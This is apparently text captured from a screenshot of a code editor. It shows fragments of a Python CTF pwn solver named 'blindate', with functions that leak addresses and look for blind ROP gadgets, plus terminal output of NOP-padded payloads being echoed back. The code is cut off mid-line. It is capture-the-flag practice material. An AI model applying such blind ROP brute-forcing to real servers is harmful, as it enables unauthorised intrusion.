 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > leak2_opti
120 else:
121 return leak1
122
123 return leak1
124
125 def leak2_opti(padding: str):
126 base = 0x400000
127
128 for i in range(0x2000):
129 buf = paddi
130 resp = try_
131 if len(resp
132 print(f
133 continue
134
135 return leak1
136
137 def find_brop(paddi
138 base = 0x400000
139
int([x]) -> integer int(x, base=10) -> integer
Convert a number or string to an integer, or return 0 if no arguments are given. If x is a number, return x.__int__(). For
floating point numbers, this truncates towards zero.
If x is not a number or if base is given, then x must be a string, bytes, or bytearray instance representing an integer literal
in the given base. The literal can be preceded by '+' or '-' and be surrounded by whitespace. The base defaults to 10. Valid
bases are 0 and 2-36. Base 0 means to interpret the base from the string as an integer literal.
int('0b100', base=0)
4
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
1: Python
0\x90\x90\x90\x90\x90\x90\x90\x90\x08\x06@'
[0x400608] Output: b'Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x08\x06@'
[0x400608] Output: b'Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x08\x06@'
[0x400608] Output: b'Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x08\x06@'
[0x400608] Output: b'Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x08\x06@'
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$ 1 ↵
Python 3.8.5 64-bit Live Share -- INSERT -- Python